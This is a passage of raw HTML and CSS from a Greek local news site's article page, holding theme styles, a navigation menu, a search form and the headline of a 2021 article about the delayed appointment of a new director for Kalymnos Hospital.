.tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός  νέου Διοικητή στο Νοσοκομείο...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63969" class="post-63969 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός  νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-19T13:08:02+02:00" >19 Φεβρουαρίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63969">709</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 